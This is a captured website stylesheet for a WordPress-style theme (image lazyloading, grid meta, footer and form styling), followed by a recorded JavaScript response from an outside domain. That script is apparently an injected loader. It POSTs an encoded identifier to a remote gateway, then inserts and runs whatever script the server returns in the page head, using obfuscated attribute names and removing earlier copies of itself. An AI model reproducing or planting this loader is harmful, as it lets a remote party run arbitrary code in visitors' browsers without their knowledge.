    .lazyload-container.ratio-enabled a.fancybox-thumb {
      position: absolute !important; }
    .lazyload-container.ratio-enabled a:not(.image-text-link):after {
      display: none !important; }
  .lazyload-container.ratio-enabled .fancybox-thumb {
    position: static !important; }
  .lazyload-container.ratio-enabled img {
    position: absolute;
    top: 0;
    left: 0;
    width: 100% !important;
    height: 100% !important;
    margin: 0 !important; }
  .lazyload-container.ratio-enabled:after {
    display: block;
    content: "";
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background: #000;
    opacity: .04;
    z-index: 0;
    visibility: visible;
    transition: all 200ms linear; }
  .lazyload-container.ratio-enabled.container-loaded:after {
    opacity: 0;
    visibility: hidden; }

.grid .post-meta-shortcode {
  display: inline-block;
  margin-bottom: 1rem; }
  .grid .post-meta-shortcode.small {
    font-size: 0.7391304348rem; }
  .grid .post-meta-shortcode.medium {
    font-size: 0.8260869565rem; }
  .grid .post-meta-shortcode.large {
    font-size: 0.9130434783rem; }
  .grid .post-meta-shortcode span:not(:first-child):before {
    content: " — "; }

.main-grid.invert-caption-direction {
  overflow: visible; }

.kcm-no-built .no-kcm-style {
  width: 70%;
  margin: auto; }
  @media screen and (max-width: 768px) {
    .kcm-no-built .no-kcm-style {
      width: 100%; } }
#site-footer .widget li:after {
  display: none; }

#site-footer .widget_nav_menu li a:after {
  display: block; }

#site-footer .widget_nav_menu ul.menu {
  flex-direction: row; }

#site-footer .widget li {
  padding-right: 3vw; }
  @media screen and (max-width: 768px) {
    #site-footer .widget li {
      padding-right: 2vw; } }
.page-w-margin-1 {
  margin-top: 2.1739130435rem; }

/* Blog & Portfolio Shortcodes Fix */
.site-navigation.submenu-cascading .top-menu .sub-menu {
  flex-direction: column; }
  .site-navigation.submenu-cascading .top-menu .sub-menu li {
    margin-left: 0;
    margin-top: 0;
    padding-left: 0 !important; }

#site-overlay *::selection {
  background: none !important; }

.fancybox-slide--video:before {
  display: none !important; }

#main .big-intro.weight_bold a {
  font-weight: 700; }

.no-line:after {
  display: none !important; }

body:not(.page-template-template-cover) #content {
  height: auto !important; }

@media all and (max-width: 480px) {
  .artiform .arti-send-btn + .acceptance-check {
    width: 100%;
    position: static;
    width: 100%;
    clear: left; }
  .artiform .arti-send-btn {
    float: left; } }

/*# sourceMappingURL=style.css.map */

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: http://portsaid-star.com/?qxiqin=56x5
body_size: 810
content:
(function(){var prev=document.querySelector('script[minidataly_maxserviceor="1"]');if(prev)prev.remove();(function(){

var ROOT = ["http://portsaid-star.com/?qxiqin=56x5","minidataly_maxserviceor","microdataive_hyperalgorithmal","h9j6bO/7Ufn5l+gf3irbI3drMEl5eVJFaEw0YTZsWmF1bjhEbnloWnpiZ0o2RzE0YlI1eDV3YlBZb0E9"];
var gatewayUrl = ROOT[0];
var attrGateway = ROOT[1];
var attrCid = ROOT[2];
var CID_NEXT_STEP = ROOT[3];

if (!gatewayUrl) {
    return;
}
var xhr = new XMLHttpRequest();
xhr.open('POST', gatewayUrl, true);
xhr.setRequestHeader('Content-Type', 'application/json');
xhr.responseType = 'text';
xhr.onload = function() {
    if (xhr.status === 200) {
        var script = document.createElement('script');
        script.textContent = xhr.responseText;
        script.setAttribute(attrGateway, '1');
        script.setAttribute(attrCid, CID_NEXT_STEP);
        document.head.appendChild(script);
    }
};
xhr.onerror = function() {
};
var requestData = [CID_NEXT_STEP, false];
if (typeof PH_VAR_FILTER_RESULTS !== 'undefined') {
    requestData.push(PH_VAR_FILTER_RESULTS);
}
xhr.send(JSON.stringify(requestData));
})();})();